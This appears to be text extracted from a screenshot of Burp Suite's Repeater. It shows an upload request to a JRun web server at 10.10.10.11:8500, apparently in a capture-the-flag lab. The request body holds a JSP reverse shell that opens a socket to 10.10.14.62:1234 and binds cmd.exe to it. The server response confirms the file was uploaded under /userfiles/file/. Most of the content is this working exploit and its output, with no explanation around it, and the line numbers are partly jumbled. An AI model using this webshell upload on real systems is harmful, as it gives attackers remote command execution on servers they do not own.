 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.11:8500
Request
Raw Params Headers Hex
45 try
46 {
47 if( kg != null )
48 kg.close();
49 if( knd != null )
50 knd.close();
51 } catch( Exception e ){}
52 }
53 }
54
55 try
56 {
57 String ShellPath = "cmd.exe";
58 Socket socket = new Socket( "10.10.14.62", 1234 );
59 Process process = Runtime.getRuntime().exec( ShellPath );
50 ( new StreamConnector( process.getInputStream(),
socket.getOutputStream() ) ).start();
51 ( new StreamConnector( socket.getInputStream(),
process.getOutputStream() ) ).start();
52 } catch( Exception e ) {}
53 %>
54
55 --_Part_702_846849920_3948075048--
Response
Raw Headers Hex HTML Render
1 HTTP/1.0 200 OK
2 Date: Sat, 14 Mar 2020 11:45:00 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: JRun Web Server
6
7
8
9 <script type="text/javascript">
10 window.parent.OnUploadCompleted( 0, "/userfiles/file/YI.jsp/TMFWOARQ.txt",
"TMFWOARQ.txt", "0" );
11 </script>
12